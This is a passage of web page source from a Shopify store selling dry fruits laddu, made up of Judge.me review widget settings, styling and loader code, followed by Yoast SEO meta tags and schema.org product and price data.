Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#48bc14","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"@media (max-width:762px) {\n  .jdgm-carousel-wrapper {\n    padding-top: 0 !important;\n  }\n}","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Healthy Master","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Healthy Master"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #48bc14;--jdgm-secondary-color: rgba(72,188,20,0.1);--jdgm-star-color: #48bc14;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #48bc14;--jdgm-paginate-color: #48bc14;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #48bc14}.jdgm-histogram__bar-content{background-color:#48bc14}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#48bc14}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Healthy Master'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Buy Nutritious Dry Fruits Laddu At The Best Price In India | Order Dryfruit ladoo Online Now - Healthy Master</title>
<meta name="description" content="Buy Best Dry Fruit Laddu (Ladoo) online at the Best Price India from healthy master. Shop Healthy Master Nutritious Dry Fruit, Nuts, Khajoor, Gur/Jaggery Laddu Online which is a perfect gift option for all occasions." />
<link rel="canonical" href="https://healthymaster.in/products/dry-fruits-laddu" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="Healthy Master" />
<meta property="og:url" content="https://healthymaster.in/products/dry-fruits-laddu" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Buy Nutritious Dry Fruits Laddu At The Best Price In India | Order Dryfruit ladoo Online Now - Healthy Master" />
<meta property="og:description" content="Buy Best Dry Fruit Laddu (Ladoo) online at the Best Price India from healthy master. Shop Healthy Master Nutritious Dry Fruit, Nuts, Khajoor, Gur/Jaggery Laddu Online which is a perfect gift option for all occasions." />
<meta property="og:image" content="https://healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:width" content="1080" />
<meta property="og:availability" content="instock" />
<meta property="product:availability" content="instock" />
<meta property="product:condition" content="new" />
<meta property="product:price:amount" content="650.0" />
<meta property="product:price:currency" content="INR" />
<meta property="product:retailer_item_id" content="DFL02" />
<meta property="og:price:standard_amount" content="845.0" />
<meta name="twitter:card" content="summary_large_image" />
<!-- Yoast SEO extracts AggregateRating from Shopify standard metafields and adds that to Schema.org output. -->
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ItemPage",
      "@id": "https:\/\/healthymaster.in\/products\/dry-fruits-laddu",
      "name": "Buy Nutritious Dry Fruits Laddu At The Best Price In India | Order Dryfruit ladoo Online Now - Healthy Master",
      "description": "Buy Best Dry Fruit Laddu (Ladoo) online at the Best Price India from healthy master. Shop Healthy Master Nutritious Dry Fruit, Nuts, Khajoor, Gur\/Jaggery Laddu Online which is a perfect gift option for all occasions.",
      "datePublished": "2022-08-26T09:36:20+05:30",
      "breadcrumb": {
        "@id": "https:\/\/healthymaster.in\/products\/dry-fruits-laddu\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://healthymaster.in/#/schema/ImageObject/22743126933633"
      },
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/22743126933633"
      }],
      "publisher": {
        "@id": "https://healthymaster.in/#/schema/organization/1"
      },
      "url": "https:\/\/healthymaster.in\/products\/dry-fruits-laddu"
    },
    {
      "@type": "ImageObject",
      "@id": "https://healthymaster.in/#/schema/ImageObject/22743126933633",
      "width": 1080,
      "height": 1080,
      "url": "https:\/\/healthymaster.in\/cdn\/shop\/files\/Dry_Fruit_Laddu.png?v=1736752885",
      "contentUrl": "https:\/\/healthymaster.in\/cdn\/shop\/files\/Dry_Fruit_Laddu.png?v=1736752885"
    },
    {
      "@type": "ProductGroup",
      "@id": "https:\/\/healthymaster.in\/products\/dry-fruits-laddu\/#\/schema\/Product",
      "brand": [{
        "@id": "https://healthymaster.in/#/schema/organization/1"
      }],
      "mainEntityOfPage": {
        "@id": "https:\/\/healthymaster.in\/products\/dry-fruits-laddu"
      },
      "name": "Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut",
      "description": "Buy Best Dry Fruit Laddu (Ladoo) online at the Best Price India from healthy master. Shop Healthy Master Nutritious Dry Fruit, Nuts, Khajoor, Gur\/Jaggery Laddu Online which is a perfect gift option for all occasions.",
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/22743126933633"
      }],
      "aggregateRating": {
      	"@type": "AggregateRating",
      	"ratingValue": 4.48,
      	"reviewCount": 450
      },
      "productGroupID": "6573733347457",
      "hasVariant": [
        {
          "@type": "Product",
          "@id": "https://healthymaster.in/#/schema/Product/39399499432065",
          "name": "Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 1 kg",
          "sku": "DFL01",
          "gtin": "2106",
          "image": [{
            "@id": "https://healthymaster.in/#/schema/ImageObject/22743126933633"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://healthymaster.in/#/schema/Offer/39399499432065",
            "availability": "https://schema.org/InStock",
            "category": "Uncategorized",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 1290.0,
              "priceCurrency": "INR"
            },
            "url": "https:\/\/healthymaster.in\/products\/dry-fruits-laddu?variant=39399499432065",
            "checkoutPageURLTemplate": "https:\/\/healthymaster.in\/cart\/add?id=39399499432065\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://healthymaster.in/#/schema/Product/39399499366529",
          "name": "Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 250 gm",
          "sku": "DFL03",
          "gtin": "2106",
          "image": [{
            "@id": "https://healthymaster.in/#/schema/ImageObject/22743126933633"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://healthymaster.in/#/schema/Offer/39399499366529",
            "availability": "https://schema.org/InStock",
            "category": "Uncategorized",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 329.0,
              "priceCurrency": "INR"
            },
            "url": "https:\/\/healthymaster.in\/products\/dry-fruits-laddu?variant=39399499366529",
            "checkoutPageURLTemplate": "https:\/\/healthymaster.in\/cart\/add?id=39399499366529\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://healthymaster.in/#/schema/Product/39399499399297",
          "name": "Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 500 gm",
          "sku": "DFL02",
          "gtin": "2106",
          "image": [{
            "@id": "https://healthymaster.in/#/schema/ImageObject/22743126933633"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://healthymaster.in/#/schema/Offer/39399499399297",
            "availability": "https://schema.org/InStock",
            "category": "Uncategorized",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 650.0,
              "priceCurrency": "INR"
            },
            "url": "https:\/\/healthymaster.in\/products\/dry-fruits-laddu?variant=39399499399297",
            "checkoutPageURLTemplate": "https:\/\/healthymaster.in\/cart\/add?id=39399499399297\u0026quantity=1"
          }
        }
      ],
      "url": "https:\/\/healthymaster.in\/products\/dry-fruits-laddu"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/healthymaster.in\/products\/dry-fruits-laddu\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Healthy Master",
          "item": "https:\/\/healthymaster.in",
          "position": 1
        },
        {
          "@type": "ListItem",
